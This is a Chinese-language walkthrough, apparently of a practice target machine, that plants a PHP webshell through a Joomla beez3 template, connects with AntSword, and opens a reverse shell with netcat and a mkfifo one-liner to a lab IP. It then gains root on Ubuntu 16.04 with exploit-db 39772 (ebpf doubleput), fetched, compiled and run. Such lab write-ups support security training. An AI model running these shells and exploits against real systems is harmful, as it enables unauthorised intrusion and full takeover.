

在这个目录下有一个beez3 的模板

上传木马

进去之后我们发现有目录,可以编辑文件,可以考虑上传木马



要上传木马,我们先要找到当前文件所在的目录



我们开始新建一个yjh.php文件



编辑文件



我们访问一下这个 yjh.php 文件,执行成功



使用中国蚁剑连接



连接成功

反弹shell



kali 本地监听

nc -lvvp 2333

蚁剑虚拟终端

nc -e /bin/bash 192.168.1.164 2333

-e 参数不可用

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.164 2333 >/tmp/f

反弹成功

提权

可以知道,靶机当前的系统为ubuntu 16.04

searchsploit ubuntu 16.04

cp /usr/share/exploitdb/exploits/linux/local/39772.txt ubuntu1604_shell.txt

cat ubuntu1604_shell.txt

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

在反弹shell 的界面测试,发现访问失败,原因是我们的电脑无法访问国外的服务器

解决方法:我们先将39772.zip 文件下载至本地,本地搭建服务器,将文件上传至服务器,

我们直接访问本地服务器下载文件即可

EXP资源

链接:https://pan.baidu.com/s/1AeuJrP-T6elka5aZP9KL9g

提取码:0fkw



wget http://192.168.1.200/39772.zip

unzip 39772.zip

cd 39772



tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit



./compile.sh



./doubleput

浙公网安备 33010602011771号

浙公网安备 33010602011771号